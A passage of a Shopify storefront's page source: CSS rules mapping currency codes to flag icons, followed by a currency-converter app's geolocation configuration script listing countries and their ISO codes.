url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/crc.svg")}.sgcr-flag-cve { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cve.svg")}.sgcr-flag-czk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/czk.svg")}.sgcr-flag-djf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/djf.svg")}.sgcr-flag-dkk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/dkk.svg")}.sgcr-flag-dop { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/dop.svg")}.sgcr-flag-dzd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/dzd.svg")}.sgcr-flag-egp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/egp.svg")}.sgcr-flag-ern { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ern.svg")}.sgcr-flag-etb { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/etb.svg")}.sgcr-flag-eur { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/eur.svg")}.sgcr-flag-fjd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fjd.svg")}.sgcr-flag-fkp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fkp.svg")}.sgcr-flag-gbp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gbp.svg")}.sgcr-flag-gel { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gel.svg")}.sgcr-flag-ghs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ghs.svg")}.sgcr-flag-gmd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gmd.svg")}.sgcr-flag-gnf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gnf.svg")}.sgcr-flag-gtq { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gtq.svg")}.sgcr-flag-gyd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gyd.svg")}.sgcr-flag-hkd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hkd.svg")}.sgcr-flag-hnl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hnl.svg")}.sgcr-flag-hrk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hrk.svg")}.sgcr-flag-htg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/htg.svg")}.sgcr-flag-huf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/huf.svg")}.sgcr-flag-idr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/idr.svg")}.sgcr-flag-ils { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ils.svg")}.sgcr-flag-inr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/inr.svg")}.sgcr-flag-iqd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/iqd.svg")}.sgcr-flag-isk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/isk.svg")}.sgcr-flag-jmd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/jmd.svg")}.sgcr-flag-jod { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/jod.svg")}.sgcr-flag-jpy { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/jpy.svg")}.sgcr-flag-kes { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kes.svg")}.sgcr-flag-kgs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kgs.svg")}.sgcr-flag-khr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/khr.svg")}.sgcr-flag-kmf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kmf.svg")}.sgcr-flag-krw { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/krw.svg")}.sgcr-flag-kwd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kwd.svg")}.sgcr-flag-kyd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kyd.svg")}.sgcr-flag-kzt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kzt.svg")}.sgcr-flag-lak { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lak.svg")}.sgcr-flag-lbp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lbp.svg")}.sgcr-flag-lkr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lkr.svg")}.sgcr-flag-lrd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lrd.svg")}.sgcr-flag-lsl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lsl.svg")}.sgcr-flag-lyd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lyd.svg")}.sgcr-flag-mad { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mad.svg")}.sgcr-flag-mdl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mdl.svg")}.sgcr-flag-mga { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mga.svg")}.sgcr-flag-mkd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mkd.svg")}.sgcr-flag-mmk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mmk.svg")}.sgcr-flag-mnt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mnt.svg")}.sgcr-flag-mop { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mop.svg")}.sgcr-flag-mro { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mro.svg")}.sgcr-flag-mur { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mur.svg")}.sgcr-flag-mvr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mvr.svg")}.sgcr-flag-mwk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mwk.svg")}.sgcr-flag-mxn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mxn.svg")}.sgcr-flag-myr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/myr.svg")}.sgcr-flag-mzn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mzn.svg")}.sgcr-flag-nad { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nad.svg")}.sgcr-flag-ngn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ngn.svg")}.sgcr-flag-nio { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nio.svg")}.sgcr-flag-nok { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nok.svg")}.sgcr-flag-npr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/npr.svg")}.sgcr-flag-nzd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nzd.svg")}.sgcr-flag-omr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/omr.svg")}.sgcr-flag-pen { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pen.svg")}.sgcr-flag-pgk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pgk.svg")}.sgcr-flag-php { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/php.svg")}.sgcr-flag-pkr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pkr.svg")}.sgcr-flag-pln { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pln.svg")}.sgcr-flag-pyg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pyg.svg")}.sgcr-flag-qar { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/qar.svg")}.sgcr-flag-ron { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ron.svg")}.sgcr-flag-rsd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/rsd.svg")}.sgcr-flag-rub { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/rub.svg")}.sgcr-flag-rwf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/rwf.svg")}.sgcr-flag-sar { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sar.svg")}.sgcr-flag-sbd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sbd.svg")}.sgcr-flag-scr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/scr.svg")}.sgcr-flag-sdg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sdg.svg")}.sgcr-flag-sek { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sek.svg")}.sgcr-flag-sgd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sgd.svg")}.sgcr-flag-shp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/shp.svg")}.sgcr-flag-sll { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sll.svg")}.sgcr-flag-sos { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sos.svg")}.sgcr-flag-srd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/srd.svg")}.sgcr-flag-ssp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ssp.svg")}.sgcr-flag-std { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/std.svg")}.sgcr-flag-szl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/szl.svg")}.sgcr-flag-thb { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/thb.svg")}.sgcr-flag-tjs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tjs.svg")}.sgcr-flag-tmt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tmt.svg")}.sgcr-flag-tnd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tnd.svg")}.sgcr-flag-top { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/top.svg")}.sgcr-flag-try { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/try.svg")}.sgcr-flag-ttd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ttd.svg")}.sgcr-flag-twd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/twd.svg")}.sgcr-flag-tzs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tzs.svg")}.sgcr-flag-uah { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/uah.svg")}.sgcr-flag-ugx { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ugx.svg")}.sgcr-flag-usd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/usd.svg")}.sgcr-flag-uyu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/uyu.svg")}.sgcr-flag-uzs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/uzs.svg")}.sgcr-flag-vnd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/vnd.svg")}.sgcr-flag-vuv { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/vuv.svg")}.sgcr-flag-wst { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/wst.svg")}.sgcr-flag-xaf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/xaf.svg")}.sgcr-flag-xcd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/xcd.svg")}.sgcr-flag-xof { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/xof.svg")}.sgcr-flag-xpf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/xpf.svg")}.sgcr-flag-yer { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/yer.svg")}.sgcr-flag-zar { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/zar.svg")}.sgcr-flag-zmw { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/zmw.svg")}</style><!-- END app snippet -->
<!-- BEGIN app snippet: market-config -->




<script type="text/javascript">
    try {
        let metafieldsConfig = {"sg_geolocation_auto_redirect":{"enable":false,"behaviour":"necessary","redirectToDefaultLang":false,"browserLang":false,"filters":{"countries":{"actionType":"include","rules":[]},"urls":{"actionType":"include","rules":[]},"params":{"actionType":"include","rules":[],"retainDuringSession":false}}},"sg_geolocation_countries_data":{"IS":{"name":"Iceland","isoCode":"IS"},"AD":{"name":"Andorra","isoCode":"AD"},"AE":{"name":"United Arab Emirates","isoCode":"AE"},"AF":{"name":"Afghanistan","isoCode":"AF"},"AG":{"name":"Antigua \u0026 Barbuda","isoCode":"AG"},"AI":{"name":"Anguilla","isoCode":"AI"},"AL":{"name":"Albania","isoCode":"AL"},"AM":{"name":"Armenia","isoCode":"AM"},"AN":{"name":"Netherlands Antilles","isoCode":"AN"},"AO":{"name":"Angola","isoCode":"AO"},"AR":{"name":"Argentina","isoCode":"AR"},"AU":{"name":"Australia","isoCode":"AU"},"AW":{"name":"Aruba","isoCode":"AW"},"AX":{"name":"Åland Islands","isoCode":"AX"},"AZ":{"name":"Azerbaijan","isoCode":"AZ"},"BA":{"name":"Bosnia \u0026 Herzegovina","isoCode":"BA"},"BB":{"name":"Barbados","isoCode":"BB"},"BD":{"name":"Bangladesh","isoCode":"BD"},"BE":{"name":"Belgium","isoCode":"BE"},"BF":{"name":"Burkina Faso","isoCode":"BF"},"BG":{"name":"Bulgaria","isoCode":"BG"},"BH":{"name":"Bahrain","isoCode":"BH"},"BI":{"name":"Burundi","isoCode":"BI"},"BJ":{"name":"Benin","isoCode":"BJ"},"BL":{"name":"St. Barthélemy","isoCode":"BL"},"BM":{"name":"Bermuda","isoCode":"BM"},"BN":{"name":"Brunei","isoCode":"BN"},"BO":{"name":"Bolivia","isoCode":"BO"},"BQ":{"name":"Caribbean Netherlands","isoCode":"BQ"},"BR":{"name":"Brazil","isoCode":"BR"},"BS":{"name":"Bahamas","isoCode":"BS"},"BT":{"name":"Bhutan","isoCode":"BT"},"BV":{"name":"Bouvet Island","isoCode":"BV"},"BW":{"name":"Botswana","isoCode":"BW"},"BY":{"name":"Belarus","isoCode":"BY"},"BZ":{"name":"Belize","isoCode":"BZ"},"CA":{"name":"Canada","isoCode":"CA"},"CC":{"name":"Cocos (Keeling) Islands","isoCode":"CC"},"CD":{"name":"Congo - Kinshasa","isoCode":"CD"},"CF":{"name":"Central African Republic","isoCode":"CF"},"CG":{"name":"Congo - Brazzaville","isoCode":"CG"},"CH":{"name":"Switzerland","isoCode":"CH"},"CI":{"name":"Côte d’Ivoire","isoCode":"CI"},"CK":{"name":"Cook Islands","isoCode":"CK"},"CL":{"name":"Chile","isoCode":"CL"},"CM":{"name":"Cameroon","isoCode":"CM"},"CN":{"name":"China","isoCode":"CN"},"CO":{"name":"Colombia","isoCode":"CO"},"CR":{"name":"Costa Rica","isoCode":"CR"},"CV":{"name":"Cape Verde","isoCode":"CV"},"CW":{"name":"Curaçao","isoCode":"CW"},"CX":{"name":"Christmas Island","isoCode":"CX"},"CY":{"name":"Cyprus","isoCode":"CY"},"CZ":{"name":"Czechia","isoCode":"CZ"},"DE":{"name":"Germany","isoCode":"DE"},"DJ":{"name":"Djibouti","isoCode":"DJ"},"DK":{"name":"Denmark","isoCode":"DK"},"DM":{"name":"Dominica","isoCode":"DM"},"DO":{"name":"Dominican Republic","isoCode":"DO"},"DZ":{"name":"Algeria","isoCode":"DZ"},"EC":{"name":"Ecuador","isoCode":"EC"},"EE":{"name":"Estonia","isoCode":"EE"},"EG":{"name":"Egypt","isoCode":"EG"},"EH":{"name":"Western Sahara","isoCode":"EH"},"ER":{"name":"Eritrea","isoCode":"ER"},"ES":{"name":"Spain","isoCode":"ES"},"ET":{"name":"Ethiopia","isoCode":"ET"},"FI":{"name":"Finland","isoCode":"FI"},"FJ":{"name":"Fiji","isoCode":"FJ"},"FK":{"name":"Falkland Islands","isoCode":"FK"},"FO":{"name":"Faroe Islands","isoCode":"FO"},"FR":{"name":"France","isoCode":"FR"},"GA":{"name":"Gabon","isoCode":"GA"},"GB":{"name":"United Kingdom","isoCode":"GB"},"GD":{"name":"Grenada","isoCode":"GD"},"GE":{"name":"Georgia","isoCode":"GE"},"GF":{"name":"French Guiana","isoCode":"GF"},"GG":{"name":"Guernsey","isoCode":"GG"},"GH":{"name":"Ghana","isoCode":"GH"},"GI":{"name":"Gibraltar","isoCode":"GI"},"GL":{"name":"Greenland","isoCode":"GL"},"GM":{"name":"Gambia","isoCode":"GM"},"GN":{"name":"Guinea","isoCode":"GN"},"GP":{"name":"Guadeloupe","isoCode":"GP"},"GQ":{"name":"Equatorial Guinea","isoCode":"GQ"},"GR":{"name":"Greece","isoCode":"GR"},"GS":{"name":"South Georgia \u0026 South Sandwich Islands","isoCode":"GS"},"GT":{"name":"Guatemala","isoCode":"GT"},"GW":{"name":"Guinea-Bissau","isoCode":"GW"},"GY":{"name":"Guyana","isoCode":"GY"},"HK":{"name":"Hong Kong SAR","isoCode":"HK"},"HM":{"name":"Heard \u0026 McDonald Islands","isoCode":"HM"},"HN":{"name":"Honduras","isoCode":"HN"},"HR":{"name":"Croatia","isoCode":"HR"},"HT":{"name":"Haiti","isoCode":"HT"},"HU":{"name":"Hungary","isoCode":"HU"},"ID":{"name":"Indonesia","isoCode":"ID"},"IE":{"name":"Ireland","isoCode":"IE"},"IL":{"name":"Israel","isoCode":"IL"},"IM":{"name":"Isle of Man","isoCode":"IM"},"IN":{"name":"India","isoCode":"IN"},"IO":{"name":"British Indian Ocean Territory","isoCode":"IO"},"IQ":{"name":"Iraq","isoCode":"IQ"},"IT":{"name":"Italy","isoCode":"IT"},"JE":{"name":"Jersey","isoCode":"JE"},"JM":{"name":"Jamaica","isoCode":"JM"},"JO":{"name":"Jordan","isoCode":"JO"},"JP":{"name":"Japan","isoCode":"JP"},"KE":{"name":"Kenya","isoCode":"KE"},"KG":{"name":"Kyrgyzstan","isoCode":"KG"},"KH":{"name":"Cambodia","isoCode":"KH"},"KI":{"name":"Kiribati","isoCode":"KI"},"KM":{"name":"Comoros","isoCode":"KM"},"KN":{"name":"St. Kitts \u0026 Nevis","isoCode":"KN"},"KR":{"name":"South Korea","isoCode":"KR"},"KW":{"name":"Kuwait","isoCode":"KW"},"KY":{"name":"Cayman Islands","isoCode":"KY"},"KZ":{"name":"Kazakhstan","isoCode":"KZ"},"LA":{"name":"Laos","isoCode":"LA"},"LB":{"name":"Lebanon","isoCode":"LB"},"LC":{"name":"St. Lucia","isoCode":"LC"},"LI":{"name":"Liechtenstein","isoCode":"LI"},"LK":{"name":"Sri Lanka","isoCode":"LK"},"LR":{"name":"Liberia","isoCode":"LR"},"LS":{"name":"Lesotho","isoCode":"LS"},"LT":{"name":"Lithuania","isoCode":"LT"},"LU":{"name":"Luxembourg","isoCode":"LU"},"LV":{"name":"Latvia","isoCode":"LV"},"LY":{"name":"Libya","isoCode":"LY"},"MA":{"name":"Morocco","isoCode":"MA"},"MC":{"name":"Monaco","isoCode":"MC"},"MD":{"name":"Moldova","isoCode":"MD"},"ME":{"name":"Montenegro","isoCode":"ME"},"MF":{"name":"St. Martin","isoCode":"MF"},"MG":{"name":"Madagascar","isoCode":"MG"},"MK":{"name":"North Macedonia","isoCode":"MK"},"ML":{"name":"Mali","isoCode":"ML"},"MM":{"name":"Myanmar (Burma)","isoCode":"MM"},"MN":{"name":"Mongolia","isoCode":"MN"},"MO":{"name":"Macao SAR","isoCode":"MO"},"MQ":{"name":"Martinique","isoCode":"MQ"},"MR":{"name":"Mauritania","isoCode":"MR"},"MS":{"name":"Montserrat","isoCode":"MS"},"MT":{"name":"Malta","isoCode":"MT"},"MU":{"name":"Mauritius","isoCode":"MU"},"MV":{"name":"Maldives","isoCode":"MV"},"MW":{"name":"Malawi","isoCode":"MW"},"MX":{"name":"Mexico","isoCode":"MX"},"MY":{"name":"Malaysia","isoCode":"MY"},"MZ":{"name":"Mozambique","isoCode":"MZ"},"NA":{"name":"Namibia","isoCode":"NA"},"NC":{"name":"New Caledonia","isoCode":"NC"},"NE":{"name":"Niger","isoCode":"NE"},"NF":{"name":"Norfolk Island","isoCode":"NF"},"NG":{"name":"Nigeria","isoCode":"NG"},"NI":{"name":"Nicaragua","isoCode":"NI"},"NL":{"name":"Netherlands","isoCode":"NL"},"NO":{"name":"Norway","isoCode":"NO"},"NP":{"name":"Nepal","isoCode":"NP"},"NR":{"name":"Nauru","isoCode":"NR"},"NU":{"name":"Niue","isoCode":"NU"},"NZ":{"name":"New Zealand","isoCode":"NZ"},"OM":{"name":"Oman","isoCode":"OM"},"PA":{"name":"Panama","isoCode":"PA"},"PE":{"name":"Peru","isoCode":"PE"},"PF":{"name":"French Polynesia","isoCode":"PF"},"PG":{"name":"Papua New Guinea","isoCode":"PG"},"PH":{"name":"Philippines","isoCode":"PH"},"PK":{"name":"Pakistan","isoCode":"PK"},"PL":{"name":"Poland","isoCode":"PL"},"PM":{"name":"St. Pierre \u0026 Miquelon","isoCode":"PM"},"PN":{"name":"Pitcairn Islands","isoCode":"PN"},"PS":{"name":"Palestinian Territories","isoCode":"PS"},"PT":{"name":"Portugal","isoCode":"PT"},"PY":{"name":"Paraguay","isoCode":"PY"},"QA":{"name":"Qatar","isoCode":"QA"},"RE":{"name":"Réunion","isoCode":"RE"},"RO":{"name":"Romania","isoCode":"RO"},"RS":{"name":"Serbia","isoCode":"RS"},"RU":{"name":"Russia","isoCode":"RU"},"RW":{"name":"Rwanda","isoCode":"RW"},"SA":{"name":"Saudi Arabia","isoCode":"SA"},"SB":{"name":"Solomon Islands","isoCode":"SB"},"SC":{"name":"Seychelles","isoCode":"SC"},"SD":{"name":"Sudan","isoCode":"SD"},"SE":{"name":"Sweden","isoCode":"SE"},"SG":{"name":"Singapore","isoCode":"SG"},"SH":{"name":"St. Helena","isoCode":"SH"},"SI":{"name":"Slovenia","isoCode":"SI"},"SJ":{"name":"Svalbard \u0026 Jan Mayen","isoCode":"SJ"},"SK":{"name":"Slovakia","isoCode":"SK"},"SL":{"name":"Sierra Leone","isoCode":"SL"},"SM":{"name":"San Marino","isoCode":"SM"},"SN":{"name":"Senegal","isoCode":"SN"},"SO":{"name":"Somalia","isoCode":"SO"},"SR":{"name":"Suriname","isoCode":"SR"},"SS":{"name":"South Sudan","isoCode":"SS"},"ST":{"name":"São Tomé \u0026 Príncipe","isoCode":"ST"},"SV":{"name":"El Salvador","isoCode":"SV"},"SX":{"name":"Sint Maarten","isoCode":"SX"},"SZ":{"name":"Eswatini","isoCode":"SZ"},"TC":{"name":"Turks \u0026 Caicos Islands","isoCode":"TC"},"TD":{"name":"Chad","isoCode":"TD"},"TF":{"name":"French Southern 